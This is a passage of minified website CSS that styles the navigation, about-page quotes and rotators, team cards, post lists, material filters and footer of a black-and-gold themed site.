transparent;opacity:0}#navbar {display:table;table-layout:fixed;width:100%;}#navbar > ul {margin:0;padding:0;text-align:justify;height:50px;}#navbar > ul:after{content:'';width:100%;display:inline-block;}#navbar > ul > li {position:relative;display:inline-block;}#navbar > ul > li > a {display:block;font-size: 13px;line-height: 20px;padding-top:15px;padding-bottom:15px;font-weight:700;text-transform:uppercase;color:#fff;}#navbar > ul > li:hover > a,#navbar > ul > li.current-menu-item > a{color:#bd9e60}#navbar > ul > li > .sub-menu{display:none;position:absolute;left:0;top:50px;min-width:360px;}#navbar > ul > li:hover > .sub-menu{display:block;background:#000;padding:15px 30px;text-align:left;}#navbar > ul > li:hover > .sub-menu > li > a{line-height:25px;font-size:13px;color:#fff;text-transform:uppercase;font-weight:700}#navbar > ul > li:hover > .sub-menu > li > a:hover{color:#bd9e60;}}.page-about{overflow:hidden}.page-about .quoted.text{max-width:970px;position:relative;}.page-about .quoted.text p{font-size:30px;line-height:1.2;color:#fff;font-weight:300;font-style:italic;position:relative;z-index:10}.page-about .quoted.text h6{font-size:16px;line-height:1.2;color:#fff;font-weight:400;}.quote-start{position:absolute;left:-40px;bottom:0;opacity:.1;z-index:1}.quote-end{position:absolute;right:-50px;top:-50px;opacity:.1;z-index:1}.page-about .section-good-design .col-33{padding-left:55px;padding-right:55px;vertical-align:top;}.page-about .section-good-design .col-33 .title{}.page-about .section-good-design .contents{padding-top:40px;}.page-about .section-good-design .contents .img-svg{height:100px;margin-bottom:20px;}.page-about .section-good-design .contents .title:after{content:'';display:block;width:150px;height:1px;background:#bd9e60;margin:15px auto 40px;}.page-about .section-rotator{padding-top:50px;padding-bottom:50px;}#rotator-about-wrap .image{text-align:center;}#rotator-about-wrap .banner-content{padding:0 20px;}#rotator-about-wrap .banner-content .text{margin-top:20px;margin-bottom:25px;}#rotator-about-wrap .banner-content .text p{font-size:16px;line-height:1.25;color:#fff;font-weight:300;}#rotator-about-wrap .banner-content .name{font-size:16px;line-height:1.25;color:#fff;text-align:right;}#rotator-about-wrap .banner-content .position{font-size:15px;line-height:1.25;color:#fff;font-weight:300;font-style:italic;text-align:right}.rotator-controls{text-align:center;margin-top:20px;padding:0 20px;}.rotator-controls .bx-pager-item{display:inline-block;width:10px;height:10px;margin-left:5px;margin-right:5px;background:#333333;}.rotator-controls .bx-pager-item a:hover{background:#666666}.rotator-controls .bx-pager-item a.active{background:#bd9e60}.rotator-controls .bx-pager-item a.active:hover{opacity:.5}.rotator-controls .bx-pager-item a{display:block;width:10px;height:10px;font-size:0;color:rgba(0,0,0,0);}.page-contracts .cols > div{vertical-align:top;margin-bottom:60px;}.layout-contracts_ico_title_content .title:after{display:block;width:150px;height:1px;content:'';background:#bd9e60;margin:20px auto 40px;}.layout-contracts_title_content .title{margin-bottom:30px;color:#fff;}@media screen and (min-width:480px){.cols .col-25{width:50%;}}@media screen and (min-width:768px){.cols .col-33{width:33.3%;}.page-about .section-good-design .col-33{width:100%;}.cols .col-33:first-child{margin-left:0;}.cols .col-50{width:25%;}.cols .col-50:nth-child(2n){margin-right:0;}.page-about .quoted.text p{font-size:40px;line-height:45px;}.page-about .quoted.text h6{font-size:20px;}.page-about .section-good-design{margin-bottom:90px;}.page-about .section-logos{margin-bottom:90px;}#rotator-about-wrap .image{float:right;margin-right:20px;}#rotator-about-wrap .banner-content{overflow:hidden}#rotator-about-wrap .banner-content .text{margin-top:60px;}#rotator-about-wrap .banner-content .text p{font-size:20px;line-height:35px;}#rotator-about-wrap .banner-content .name{font-size:20px;line-height:30px;}#rotator-about-wrap .banner-content .position{font-size:15px;line-height:30px;}.page-contracts .cols > div{text-align:left;}.layout-contracts_ico_title .image,.layout-contracts_ico_title_content .image{height:115px;}.layout-contracts_ico_title_content .title:after{margin:20px 0 40px;}.layout-contracts_ico_title_content .cols > div,.layout-contracts_title_content .cols > div{text-align:left;vertical-align:top;}}@media screen and (min-width:1024px){.cols .col-25{width:25%;}#rotator-about-wrap .banner-content{padding:0;}#rotator-about-wrap .image{margin-left:130px;margin-right:0;}.rotator-controls{text-align:left;margin-top:0;padding:0;}.rotator-controls a{margin-left:0;margin-right:10px;}.page-about .section-good-design .col-33{width:33.3%;}}.layout-contracts_ico_title svg,.section-contents > .left_right .image.ico-svg svg{max-width:100%;height:auto;}.layout-contracts_ico_title > .cols > * {vertical-align:top;}@media screen and (min-width:400px) and (max-width:1024px){.page-about .section-good-design .col-33{padding-left:20px;padding-right:20px;text-align:left;margin-bottom:40px;position:relative;}.page-about .section-good-design .col-33 .img-svg{width:35%;position:absolute;height:100%;left:0;top:0;}.page-about .section-good-design .col-33 .img-svg svg{max-width:100%;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.page-about .section-good-design .col-33 .title{padding-left:35%;text-align:left;}.page-about .section-good-design .contents .title:after{margin:15px 0 20px}.page-about .section-good-design .col-33 .text{padding-left:35%;text-align:left;}.page-about .section-good-design .col-33:nth-child(even) .img-svg{left:auto;right:0}.page-about .section-good-design .col-33:nth-child(even) .title,.page-about .section-good-design .col-33:nth-child(even) .text{padding-left:0;padding-right:35%;}}.page-section.has-section-svg{position:relative}.page-section > .section-svg{display:none}.page-section > .section-svg + .section-header{margin-top:0;}.page-section > .section-svg + .section-header:after{display:none;}.items-list-header{margin-top:100px;}.page-career .header + .items-list > .items-list-header{margin-top:0;}.items-list-header:after{content:'';display:block;width:150px;height:1px;background:#fff;}.items-list-header .smallh{margin-top:10px;margin-bottom:20px;font-weight:400}@media screen and (min-width:1024px){.page-section.has-section-svg{padding-left:220px;position:relative}.page-section > .section-svg{position:absolute;left:0;top:0;display:block;}.page-section.border-top .section-header{padding-top:3vw}}@media screen and (min-width:650px){.home .sectionh, .home .sectionlead{text-align:left;}.home .section-header:after{margin:0}}.home .content{margin-bottom:20px;}.mtop{margin-top:20px;}.hidden-video{position:fixed;top:0;left:0;right:0;bottom:0;z-index:10000;background:rgba(0,0,0,1);overflow-y:scroll;padding:30px;}.hidden-video .embed-placeholder svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:100px;height:100px;}.hidden-video .inner-video{max-width:1280px;margin:0 auto;}.hidden-video .backbtn{float:right;cursor:pointer;margin-bottom:30px;}.hidden-video .backbtn:after{content:'\f335';display:inline-block;width:20px;height:auto;font-family:'dashicons';font-size:18px;vertical-align:top;color:inherit}.hidden-video .backbtn:hover{color:#bd9e60;}.hidden-video .backbtn:hover:after{color:#bd9e60;}.hidden-video iframe{max-width:100%;max-height:85vh}@media screen and (max-width:479px){#mainhead2 .head-section-foldable{left:-270px;max-width:270px;}}@media screen and (min-width:480px) and (max-width:1023px){#mainhead2 .head-section-foldable{left:-290px;max-width:290px;}#mainhead2 .head-section-main .navbar-header{margin-left:10px;}}@media screen and (max-width:1023px){#mainhead2 .left, #mainhead2 .right{float:none}#mainhead2 .hamburger{z-index:10001;background:#000;}#mainhead2{z-index:9999;position:fixed;top:0;left:0;width:100%;background:rgba(0,0,0,0);}#mainhead2 .head-section-main #logo{background:#000;height:70px;margin:0;padding:15px 0;}#mainhead2 .head-section-main #logo svg{height:36px;width:130px;}#mainhead2 .head-section-foldable{position:absolute;top:0;width:100%;background:#000;z-index:10000;height:100vh;overflow-y:auto;padding-top:70px;}#mainhead2 #navbar > ul{padding:0}#mainhead2 .head-section-2 .links{line-height:40px;}#mainhead2 .head-section-2 .links a{color: #bd9e60;border-right: 1px solid rgba(255,255,255,.1);padding: 5px 15px;}#mainhead2 .head-section-2 .links a:last-child{border-right:none;}#mainhead2 #head-wishlist-box{margin-top:15px;padding:10px}#mainhead2 #navbar ul li{text-align:left;}#mainhead2 #navbar ul li span{line-height:1.2;margin-bottom:20px}.menu-active #mainhead2{background:rgba(0,0,0,.5);height:100vh;}.menu-active #mainhead2 .head-section-foldable{left:0;}#mainhead2 #navbar{padding-bottom:70px;}}@media screen and (min-width:1024px){#mainhead2{position:fixed;top:0;left:0;right:0;background:#000;z-index:9000}#mainhead2 .head-section-main{position:relative;padding-top:41px;max-width:1220px;margin-left:auto;margin-right:auto;max-height:150px;overflow:hidden;}#mainhead2 .head-section-3{border-top:1px solid rgba(255,255,255,.1)}#mainhead2 .head-section-1{position:absolute;top:0;left:0;right:0;border-bottom:1px solid rgba(255,255,255,.1);height:40px;overflow:hidden;}#mainhead2 .head-section-2{position:absolute;top:41px;left:0;right:0;overflow:hidden;max-height:110px;}#mainhead2 .head-section-2 .links{display:inline-block;}#mainhead2 .head-section-2 .links a{color: #bd9e60;border-right: 1px solid rgba(255,255,255,.1);padding: 5px 15px;}#mainhead2 .head-section-2 .links a:last-child{border-right:none;}.sticky.nav-up #mainhead2 .head-section-main{padding-top:0;max-height:0;}.sticky.nav-up #mainhead2 .head-section-1{height:0;}.sticky.nav-up #mainhead2 .head-section-2{top:0;max-height:0;}.sticky.nav-up #mainhead2 .head-section-3{border-top:1px solid rgba(255,255,255,0)}}#mainhead2 .head-section-2 .links a:hover{color:#666;}div,a,ul li,ol li,p,input,textarea,blockquote,h1,h2,h3,h4,h5,h6 {font-family: 'Lato', sans-serif;}.embed-youtube, .embed-vimeo, .embed-video {position: relative;padding-bottom: 56.25%; background-size:cover;}.embed-youtube iframe, .embed-video iframe, .embed-vimeo iframe{position: absolute;width: 100%!important;height: 100%!important;left:0;top:0;}.text p a:hover {color:#33674e;}.text em, .text i{font-style:italic}.text strong, .text b{font-weight:bolder}.text p strong, .text h3 {font-weight:700;}.text h3,.text p{margin-bottom:1em;}.text h3{clear:both;}.text, .text p{font-family: 'Lato', sans-serif;font-weight:400;font-size: 15px;line-height: 1.25;color:#fff;}.text p:last-child {margin-bottom:0px;}.text .left-column p:last-child{margin-bottom:1em;}.text ul {margin-bottom:30px;overflow:hidden;}.text ul li {padding-left: 20px;position:relative;margin-bottom:8px;line-height:1.2}.text ul li:before{display:inline-block;content:'';width:3px;height:3px;background-color:#fff;border-radius:50%;position:absolute;top:50%;left:10px;transform:translateY(-50%);}.text ol li {}.text ol {list-style: none;overflow: hidden;counter-reset: numList;}.text ol li {position: relative;padding-left:40px;}.text ol > li::before {counter-increment: numList;content: counter(numList);border:1px solid #fff;width: 20px; height: 20px;background:#bd9e60;font-weight:500;font-size:14px;line-height:20px;text-align:center;-moz-border-radius: 50%;border-radius: 50%;color:#fff;display:block;float: left;position: absolute;left: 0px;top:50%;transform:translateY(-50%);}.text ol li ul {margin-top: 18px;padding-left: 20px;}.text ol li ul li{background-image:none;list-style-type: disc;padding-left: 0px;}.text a:hover {color: #fff;}sup{font-size:50%;position:relative;transform:translateY(-20%);display:inline-block}.tacenter{text-align:center}@media (max-width: 479px) {.text p{font-size:14px;line-height:23px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:22px;}}@media (min-width: 480px) and (max-width: 639px){.text p{font-size:15px;line-height:25px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:24px;}}@media (min-width: 640px) and (max-width: 959px){.text p{font-size:15px;line-height:25px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:24px;}}@media (min-width: 960px) {.text, .text p{line-height: 25px;}.text ol li,.flex-acc-text p,.flex-text .text p{margin-bottom:26px;}}.flex-subtext .text p {font-size: 16px;line-height: 20px;color:#333333;}.mainh {font-size:26px;line-height:1.25;color:#bd9e60;text-transform:uppercase;margin-top:20px;margin-bottom:20px;text-align:center;}.section-header{margin-bottom:35px;}.section-header:after{content:'';display:block;width:150px;height:1px;background:#fff;margin:0 auto;}.sectionh{font-size:21px;line-height:1;color:#bd9e60;text-align:center;margin-bottom:20px;margin-top:20px;}.sectiontitle{font-size:14px;line-height:1;color:#fff;margin-bottom:20px;text-align:center;}.sectionlead{font-size:18px;line-height:1.5;color:#fff;text-align:center;margin-bottom:25px;}.largeh {font-size:20px;line-height:1.25;color:#bd9e60;}.leadh p, .leadh{color:#fff;font-size:16px;line-height:20px;}.smallh {font-size:20px;line-height:25px;color:#fff;font-weight:700;}.largeh.white{color:#fff;}.uc{text-transform:uppercase;}@media screen and (max-width:499px){.largeh{text-align:center;}.largeh:after{margin-left:auto;margin-right:auto;}.contact-details .text{text-align:center}}@media screen and (min-width:768px){.mainh{font-size:30px;line-height:1.2;}.sectionh{font-size:25px;}.largeh{font-size:24px;line-height:1.2;}.sectionlead{font-size:19px;}}@media screen and (min-width:840px){}@media screen and (min-width:1024px){.mainh{margin-top:80px;margin-bottom:150px;}.section-header{margin-bottom:45px;}.sectiontitle{font-size:40px;text-align:left;}.sectionh{margin-top:0;}}@media screen and (min-width:1280px){}@media screen and (min-width:1360px){}body{color:#fff;position:relative;min-width:320px;background-color:#000}.sr .fooReveal { visibility: hidden; }::-moz-selection {background: #dadada;color: #fff;text-shadow: none}::selection {background: #dadada;color: #fff;text-shadow: none;}a {color:#bd9e60}a:hover{color:#666}.fixed-hidden{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.90);z-index:999999;max-height:0;overflow:auto;padding-top:0px}.fixed-active.fixed-hidden{max-height:100vh;padding-top:200px}.fixed-active > .ctr{background:#000;padding:40px}.fixed-hidden .backbtn{float:right}.fixed-hidden .backbtn:after{content:'\f335';display:inline-block;width:20px;height:auto;font-family:'dashicons';font-size:18px;vertical-align:top;color:inherit}.fixed-hidden .wpcf7{clear:both}.fixed-hidden .wpcf7 .wpcf7-submit{float:right}.page-career .fixed-hidden{overflow:hidden}.page-career .fixed-active > .ctr{overflow:auto;height:100%;}.scrollToTop {position: fixed;right:30px;bottom:30px;z-index: 999998;background:#9f8d61;width:50px;height:50px;}.scrollToTop svg{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) rotate(-90deg)}.scrollToTop:hover{background:#fff}.scrollToTop:hover svg *{fill:#9f8d61}@media screen and (min-width:768px){.scrollToTop {bottom: 70px;right: 30px}.scrollToTop:hover{background:#fff}.scrollToTop:hover svg *{fill:#9f8d61}}@media screen and (min-width:1740px){.scrollToTop {right: 90px}}.contents.left_right .row{margin-bottom:80px;position:relative;}.contents.left_right .row .image{width:100%;text-align:center}.contents.left_right .row .image img{max-width:100%;height:auto;text-align:center}.image.image-zoomable > span{position:relative;display:inline-block}.image.image-zoomable .ico{background:#000;position:absolute;right:0px;bottom:2px;width:30px;height:30px;padding:7px}.image.image-zoomable svg use.gold{fill:#bd9e60}.contents.left_right .row .title{margin-bottom:30px;margin-top:30px;text-align:center}.contents.left_right .row .text{text-align:center}.contents.left_right .row .text p a{padding:15px 25px;border:1px solid #bd9e60;font-weight:900;font-size:13px;line-height:1.25;text-transform:uppercase;display:inline-block;margin-top:10px;}.contents.left_right .row .text p a:after{content:'';display:inline-block;border-top:2px solid #bd9e60;border-right:2px solid #bd9e60;transform:rotate(45deg);width:10px;height:10px;margin-left:10px}.contents.left_right .row .text p a:hover{color:#fff;border:1px solid #fff}.contents.left_right .row .text p a:hover:after{border-top:2px solid #fff;border-right:2px solid #fff}@media screen and (min-width:650px){.contents.left_right .row .image{float:left;width:40%;margin-right:40px;margin-left:0;}.contents.left_right .row .image.ico-svg{max-width:30%}.contents.left_right .row .title{text-align:left;margin-top:0}.contents.left_right .row .text{text-align:left}.contents.left_right .row:nth-child(2n) .image{float:right;margin-right:0;margin-left:40px}.contents.left_right .row .image.ico-svg{position:absolute;width:35%;height:100%;margin-right:0;margin-left:0;}.contents.left_right .row .image.ico-svg .svgh{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.contents.left_right .row .image.ico-svg .svgh svg{width:150px}.contents.left_right .row .image.ico-svg + div{padding-left:35%;}.contents.left_right .row:nth-child(2n) .image.ico-svg{right:0;}.contents.left_right .row:nth-child(2n) .image.ico-svg + div{padding-right:35%;padding-left:0;}}@media screen and (min-width:840px){.contents.left_right .row .title{text-align:left;}.contents.left_right .row .image.ico-svg{}.contents.left_right .row .text{text-align:left}}@media screen and (min-width:1024px){.contents.left_right .row .image{margin-right:130px;width:auto;position:relative}.contents.left_right .row:nth-child(2n) .image{margin-right:0;margin-left:130px}}#rotator-clients-wrap{padding-top:30px;padding-bottom:30px;width:200px;margin:0 auto;}#rotator-clients-wrap .item{padding:0 10px;}#rotator-clients-wrap .item img{width:100%;height:auto;}#rotator-clients-controls{margin-top:30px;text-align:center}@media screen and (min-width:460px){#rotator-clients-wrap{width:400px}}@media screen and (min-width:660px){#rotator-clients-wrap{width:600px}}@media screen and (min-width:860px){#rotator-clients-wrap{width:800px}}@media screen and (min-width:1060px){#rotator-clients-wrap{width:1000px}}@media screen and (max-width:659px){#rotator-clients-controls{display:none}}#teamcontent{text-align:center;}#teamcontent > .item{display:inline-block;position:relative;width:400px;height:0;padding-bottom:112.5%;max-width:100%;margin-bottom:10px;z-index:5;cursor:pointer}#teamcontent > .item .content{position:absolute;width:100%;height:100%;top:0;left:0;transform-style: preserve-3d}#teamcontent > .item .desc-wrap{opacity:0;position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%) rotateY(180deg)}#teamcontent > .item .image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:1;background-size:cover}#teamcontent > .item .ico{height:70px;margin-bottom:30px}#teamcontent > .item .ico svg{height:100%;width:auto}#teamcontent > .item .title{font-size:30px;color:#bd9e60;margin-bottom:10px}#teamcontent > .item .position{font-size:15px;color:#fff;margin-bottom:10px}#teamcontent > .item .items-list{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;overflow-y:auto;padding:20px;text-align:left}#teamcontent > .item .items-list *{pointer-events:none}#teamcontent > .item .items-list > div{clear:both;margin-bottom:30px}#teamcontent > .item .items-list .mimg{width:80px;height:80px;float:left;margin-right:10px;margin-bottom:10px}#teamcontent > .item .items-list .mtitle{font-size:16px;color:#fff}#teamcontent > .item .items-list .mcol{font-size:15px;color:#fff;margin-bottom:5px}#teamcontent > .item .items-list .mlink{font-size:13px}#teamcontent > .item.active{z-index:10}#teamcontent > .item.active .content{height:113%;top:-6%;background:#000;transform: rotateY(180deg)}#teamcontent > .item.active .image{opacity:.2;z-index:14;transform:translateZ(-14px)}#teamcontent > .item.active .desc-wrap{opacity:1;z-index:15;transform:translateY(-50%) rotateY(180deg) translateZ(15px)}#teamcontent > .item.active .items-list{opacity:1}#teamcontent > .item.active .items-list *{pointer-events:auto}@media screen and (min-width:400px){#teamcontent > .item .items-list .mtitle{font-size:20px;padding:10px 0 5px}#teamcontent > .item .items-list .mcol{font-size:15px;margin-bottom:10px}}@media screen and (min-width:768px){#teamcontent > .item{width:31%;padding-bottom:37%;margin:1%}#teamcontent > .item .items-list .mimg{width:100px;height:100px;margin-right:20px}#teamcontent > .item .items-list .mtitle{font-size:25px;padding:10px 0 5px}#teamcontent > .item .items-list .mcol{font-size:15px;margin-bottom:20px}#teamcontent > .item a.mail{font-size:14px;}#teamcontent > .item a.mail svg{display:none}#teamcontent > .item:hover{z-index:10}#teamcontent > .item:hover .content{height:113%;top:-6%;background:#000;transform: rotateY(180deg)}#teamcontent > .item:hover .image{opacity:.2;}#teamcontent > .item:hover .desc-wrap{opacity:1;z-index:15;transform:translateY(-50%) rotateY(180deg) translateZ(15px)}#teamcontent > .item:hover .items-list{opacity:1}#teamcontent > .item:hover .items-list *{pointer-events:auto}}@media screen and (min-width:1290px){#teamcontent > .item{width:400px;height:450px;padding:0;float:left;margin:0 10px 10px 0}#teamcontent > .item .content{width:400px;height:450px}#teamcontent > .item:nth-child(3n){margin-right:0}#teamcontent > .item.active .content{height:510px;top:-30px}#teamcontent > .item a.mail:hover{color:#fff}}@media screen and (max-width:767px){#teamcontent > .item{width:49%;padding-bottom:60%;}#teamcontent > .item:nth-child(even){margin-left:1%}#teamcontent > .item:nth-child(odd){margin-right:1%}#teamcontent > .item .desc-wrap{padding:5px;}#teamcontent > .item .ico{display:none}#teamcontent > .item .title{font-size:18px;pointer-events:none}#teamcontent > .item .position{font-size:14px;pointer-events:none}#teamcontent > .item a.mail{display:none;padding:10px 20px;}#teamcontent > .item.active a.mail{display:inline-block}#teamcontent > .item a.mail span{display:none}}.footer-content{padding-top:90px}.footer-content > div > .largeh{margin-bottom:25px;text-align:center}.footer-content > div > .largeh + .text{line-height:23px;margin-bottom:50px;text-align:center}@media screen and (max-width:1023px){.footer-content > div{clear:both;max-width:480px;margin:0 auto}}@media screen and (min-width:1024px){.footer-content > div{width:50%;float:left}.footer-content .quick-contact{padding-right:110px}.footer-content .newsletter{padding-left:110px;padding-right:110px}.footer-content > div > .largeh{text-align:left}.footer-content > div > .largeh + .text{text-align:left}}#footer{padding-top:60px;margin-top:60px;margin-bottom:100px;position:relative;z-index:100}#footer-navbar{margin-bottom:20px;overflow:hidden}#footer-navbar li a{font-size:13px;color:#fff}#footer-navbar li:hover a{color:#bd9e60}#footer .fleft{color:#666;font-size:13px;line-height:20px;}#footer .fleft a{color:#999;}#footer .fleft > *{display:inline-block;vertical-align:middle;line-height:20px;padding-right:6px;padding-left:6px;}#footer .fleft a svg{position:relative;top:2px;}#footer .fleft a:hover{color:#bd9e60}#footer .fleft a:hover svg, #footer .fleft a:hover svg *{fill:#bd9e60}#footer .fright{color:#666;font-size:13px;line-height:20px;}#footer .fright a{color:#999}@media screen and (max-width:1023px){#footer{text-align:center}#footer-navbar li{margin-bottom:10px}#footer-navbar li a{line-height:1.25}#footer .fleft,#footer .fright{margin-bottom:20px}}@media screen and (min-width:768px){#footer-navbar li{margin-right:20px;margin-bottom:20px;float:left}#footer .fleft{float:left}#footer .fright{float:right}#footer .fleft a:before{content:'';display:inline-block;height:13px;width:1px;background-color:#333;margin-right:12px;}#footer .fleft > *{padding-right:12px;padding-left:0;}}@media screen and (max-width:767px){#footer .fleft > span, #footer .flink{width:100%;padding:0;margin-bottom:20px;}}.navigation.pagination{text-align:right;margin-bottom:40px}.navigation.pagination .nav-links > *{margin-left:5px;padding-left:5px;padding-right:5px;color:#fff;line-height:50px;display:inline-block}.navigation.pagination .nav-links > span{color:#bd9e60;border-bottom:1px solid #bd9e60}#posts-list .cols{text-align:left}#posts-list .cols > * {vertical-align:top}#posts-list .item{text-align:left;margin-bottom:90px;position:relative}#posts-list .image{width:100%;height:0;padding-bottom:100%;position:relative}#posts-list .image-wrapper{background-size:cover;position:absolute;top:0;left:0;width:100%;height:100%}#posts-list .image span{position:absolute;left:30px;bottom:30px;font-size:13px;line-height:1.25;font-weight:700}#posts-list .image .black-overlay{opacity:0;background:#000;position:absolute;top:0;left:0;width:100%;height:100%}#posts-list .title{color:#bd9e60;font-size:20px;line-height:25px;margin-top:20px;margin-bottom:30px;height:50px;overflow:hidden}#posts-list .excerpt{color:#fff;font-size:15px;line-height:25px;margin-bottom:30px;height:75px;overflow:hidden}#posts-list .item:hover .image-wrapper{top:-5%;height:105%}#posts-list .item:hover .image .black-overlay{opacity:.8}@media screen and (min-width:480px) and (max-width:650px){#posts-list .excerpt{height:100px}}@media screen and (min-width:1024px) and (max-width:1280px){#posts-list .excerpt{height:100px}}@media screen and (max-width:649px){.page-single .post_date, .page-single .post_title{text-align:center}.page-single .text{text-align:center}}.page-single .image{margin-bottom:30px}.page-single .image img{max-width:100%;height:auto}.page-single .post_title{margin-top:30px;margin-bottom:30px;}.page-single .post_date{font-weight:900;font-size:15px;line-height:1.25;color:#fff;}@media screen and (min-width:650px){.page-single .image{float:right;margin-left:30px;margin-bottom:30px;max-width:50%}}.items-list img{width:100%;height:auto}.items-list > ul.list{margin:50px 0}.items-list > ul.list > li{position:relative;height:0;padding-bottom:80%;margin-bottom:10px}.items-list > ul.list > li > a, .items-list > ul.list > li > article > a{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;z-index:20}.items-list > ul.list > li > a:hover, .items-list > ul.list > li > article > a:hover{top:-10px;bottom:-10px;z-index:50}.items-list > ul.list > li > a .title, .items-list > ul.list > li > article > a .title{position:absolute;left:0;right:0;bottom:30px;text-align:center}.items-list > ul.list > li > a:hover .title, .items-list > ul.list > li > article > a:hover .title{bottom:40px}.items-list > ul.list > li > a .hover, .items-list > ul.list > li > article > a .hover{position:absolute;left:10px;right:10px;top:10px;padding:15px 25px;opacity:0}.items-list > ul.list > li > a:hover .hover, .items-list > ul.list > li > article > a:hover .hover{opacity:1}@media screen and (min-width:400px){.items-list > ul.list{margin:50px -10px 70px 0}.items-list > ul.list > li{float:left;width:50%;padding-bottom:40%}.items-list > ul.list > li > a, .items-list > ul.list > li > article > a{right:10px}}@media screen and (min-width:600px){.items-list > ul.list > li{float:left;width:33.333%;padding-bottom:30%}}@media screen and (min-width:800px){.items-list > ul.list > li{float:left;width:25%;padding-bottom:20%}}@media screen and (min-width:920px){.items-list > ul.list > li > a:hover, .items-list > ul.list > li > article > a:hover{top:-20px;bottom:-20px}.items-list > ul.list > li > a:hover .title, .items-list > ul.list > li > article > a:hover .title{bottom:50px}.items-list > ul.list > li > a .hover, .items-list > ul.list > li > article > a .hover{top:50%;padding:15px 25px;transform:translateY(-50%);opacity:0}}@media screen and (min-width:1250px){.items-list > ul.list > li > a:hover, .items-list > ul.list > li > article > a:hover{top:-30px;bottom:-30px}.items-list > ul.list > li > a:hover .title, .items-list > ul.list > li > article > a:hover .title{bottom:60px}.items-list > ul.list > li > a .hover, .items-list > ul.list > li > article > a .hover{left:50%;right:auto;top:50%;padding:15px 25px;transform:translate(-50%, -50%);opacity:0}}@media screen and (min-width:600px) and (max-width:799px){.home-collections > li:nth-child(4){display:none}}.imagebg{background-size:cover;background-position:center center;}.material-list-filters{background:#000;padding:25px 30px}.material-list-filters .btn.read-more{width:100%;padding:10px;cursor:pointer;margin-top:50px}.material-list-filters .btn.btn-clear{text-align:center;color:#bd9e60;padding:10px;width:100%;margin-top:20px;font-weight:700;position:relative;cursor:pointer}.material-list-filters .btn.btn-clear span{padding-right:20px;position:relative}.material-list-filters .btn.btn-clear span:before{transform:rotate(45deg) translateY(-50%);content:'';display:block;width:15px;height:2px;background:#bd9e60;position:absolute;right:1px;top:50%}.material-list-filters .btn.btn-clear span:after{transform:rotate(-45deg) translateY(-50%);content:'';display:block;width:15px;height:2px;background:#bd9e60;position:absolute;right:0;top:50%}.material-list-filters .btn.btn-clear:hover{color:#fff}.material-list-filters .btn.btn-clear:hover span:before, .material-list-filters .btn.btn-clear:hover span:after{background:#fff}.material-list-filters .wcf-submit_button{margin-top:30px}@media screen and (max-width:1023px){.material-list-filters{margin-bottom:30px}}@media screen and (max-width:767px){.material-list-filters{clear:both;}.material-list-filters .wcf-field-row{width:100% !important;display:block !important}.material-list-filters .wcf-field-row label{}.material-list-filters .wcf-form-field-wrapper,.material-list-filters .slider-range-wrapper{position:relative;width:100% !important;display:block}.material-list-filters .wcf-form-field-wrapper .wcf-field-body,.material-list-filters .slider-range-wrapper .wcf-field-body{display:block;position:relative;width:100% !important;background:#000;padding:20px;z-index:10;top:100%}.material-list-filters .wcf-submit_button{margin:30px auto 0}.material-list-section .btn-hide-filters{cursor:pointer;text-align:center;padding:5px 0 9px;}.material-list-section .btn-hide-filters.filters-active{margin-bottom:10px;}.material-list-section .btn-hide-filters span.hide{display:none;}.material-list-section .btn-hide-filters.filters-active span.hide{display:inline-block;}.material-list-section .btn-hide-filters.filters-active span.show{display:none;}.material-list-section .btn-hide-filters + .material-list-filters{max-height:0;padding:0 30px;margin:0;overflow:hidden}.material-list-section .btn-hide-filters.filters-active + .material-list-filters{padding:25px 30px;margin-bottom:30px;max-height:9999px;}}@media screen and (min-width:768px) and (max-width:1023px){.material-list-filters{text-align:center}.material-list-filters .wcf-field-row{width:30%;display:inline-block;margin:0 1%;text-align:left;min-width:200px}.material-list-filters .wcf-field-row.wcf-active_filters{width:100%;}.material-list-filters .wcf-field-row.wcf-active_filters .wcf-active-filters{margin:0 20px;}.material-list-filters .wcf-field-row.wcf-custom_sort{width:100%;margin:0;text-align:center}.material-list-filters .wcf-field-row.wcf-custom_sort > div{width:30%;display:inline-block;margin:0 1%;text-align:left;min-width:200px}.material-list-filters .wcf-field-row.wcf-input_query{display:inline-block;width:30%;margin:0 65% 0 1%;}.material-list-filters .wcf-field-row.wcf-input_query .wcf-input-query{margin-bottom:0;}.material-list-filters .wcf-form-field-wrapper,.material-list-filters .slider-range-wrapper,.material-list-filters .wcf-double_taxonomy > *{position:relative}.material-list-filters .wcf-form-field-wrapper .wcf-field-body,.material-list-filters .slider-range-wrapper .wcf-field-body,.material-list-filters .wcf-double_taxonomy .wcf-field-body{position:absolute;width:100%;background:#000;padding:20px;z-index:10;top:100%; max-height:350px;overflow-y:auto;border:1px solid #bd9e60;background:rgba(189,158,96,1);}.material-list-filters .wcf-form-field-wrapper .wcf-field-body:after,.material-list-filters .slider-range-wrapper .wcf-field-body:after,.material-list-filters .wcf-double_taxonomy .wcf-field-body:after{content:'';margin-bottom:15px;display:block;}.material-list-filters .wcf-weight_range_slider .slider-weight-range{height:8px;border:1px solid #fff;}.material-list-filters .wcf-submit_button{margin:30px auto 0}}@media screen and (min-width:768px){.material-list-section .btn-hide-filters{display:none;}}@media screen and (min-width:1024px){.material-list-filters{width:280px;float:left;margin-right:25px}}.material-list-nav{overflow:hidden}.material-list-nav .pagination{margin-bottom:0}.material-list-nav .custom-select{float:left;margin-right:30px}.material-list-wrap{overflow:hidden}.page-wishlist .material-list-wrap, .home .material-list > ul{margin-left:-10px}.material-list img{width:100%;height:auto}.material-list > ul{margin:30px 0 30px 0;padding-left:10px}.material-list > ul > li{position:relative;margin-bottom:10px}.material-list > ul > li > .wrap, .material-list > ul > li > article > .wrap{position:relative;width:100%;height:0;padding-bottom:125%}.material-list > ul > li a.item{position:absolute;overflow:hidden;top:0;right:0;bottom:0;left:0;z-index:20}.material-list > ul > li a.item .hover{position:absolute;left:0;right:0;top:0;bottom:0;padding:10px 